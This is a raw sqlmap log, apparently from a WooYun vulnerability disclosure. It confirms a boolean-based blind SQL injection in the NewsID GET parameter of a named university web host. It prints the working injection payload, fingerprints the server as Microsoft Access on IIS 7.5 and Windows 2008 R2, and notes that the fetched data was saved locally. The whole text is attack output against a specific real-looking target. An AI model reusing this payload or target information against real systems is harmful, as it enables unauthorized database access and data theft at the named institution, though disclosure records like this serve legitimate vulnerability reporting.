 sqlmap identified the following injection point(s) with a total of 82 HTTP(s) re
quests:
---
Parameter: NewsID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NewsID=1468 AND 6173=6173&BigClassName=%EF%BF%BD%EF%BF%BD%D5%BE%EF%
BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&SmallClassName=0&SpecialID=0
---
[20:38:00] [INFO] testing MySQL
[20:38:01] [WARNING] the back-end DBMS is not MySQL
[20:38:01] [INFO] testing Oracle
[20:38:01] [WARNING] the back-end DBMS is not Oracle
[20:38:01] [INFO] testing PostgreSQL
[20:38:01] [WARNING] the back-end DBMS is not PostgreSQL
[20:38:01] [INFO] testing Microsoft SQL Server
[20:38:01] [WARNING] the back-end DBMS is not Microsoft SQL Server
[20:38:01] [INFO] testing SQLite
[20:38:01] [WARNING] the back-end DBMS is not SQLite
[20:38:01] [INFO] testing Microsoft Access
[20:38:02] [INFO] confirming Microsoft Access
[20:38:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[20:38:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 73 times
[20:38:02] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\old.sqyx.edu.cn'
www.wooyun.org